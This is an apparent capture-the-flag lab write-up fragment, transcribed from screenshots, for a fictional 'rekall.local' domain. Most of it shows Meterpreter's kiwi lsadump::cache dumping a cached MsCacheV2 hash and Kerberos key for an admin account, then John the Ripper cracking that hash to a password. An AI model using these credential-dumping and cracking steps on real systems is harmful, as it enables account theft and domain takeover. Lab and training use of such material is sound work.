 * Primary:Kerberos *
Default Salt : WIN10.REKALL.LOCALflag6
Credentials
des_cbc_md5 : 4023cd293ea4f7fd
meterpreter > kiwi_cmd lsadump::cache
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local name : WIN10 ( S-1-5-21-2013923347-1975745772-2428795772 )
Domain name : REKALL ( S-1-5-21-3484858390-3689884876-116297675 )
Domain FQDN : rekall.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {810bc393-7993-b2cb-ad39-d0ee4ca75ea7}
[00] {810bc393-7993-b2cb-ad39-d0ee4ca75ea7} ea5ccf6a2d8056246228d9a0f3418
096323412d97ee82f9d14c046020
* Iteration is set to default (10240)
[NL$1 - 10/31/2024 5:28:50 PM]
RID : 00000450 (1104)
User : REKALL\ADMBob
MsCacheV2 : 3f267c855ec5c69526f501d5d461315b
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# john flag8.txt --format=mscash2
Using default input encoding: UTF-8
Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 512/512 AVX
512BW 16x])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 13 candidates buffered for the current salt, minimum 32 needed for
performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Changeme! (ADMBob)
1g 0:00:00:00 DONE 2/3 (2024-10-31 20:32) 4.347g/s 4517p/s 4517c/s 4517C/s 12345
6..barney
Use the "--show --format=mscash2" options to display all of the cracked password
s reliably
Session completed.
┌──(root💀kali)-[~]
└─#
System
Home
30
Flag 10: Compromising Admin
100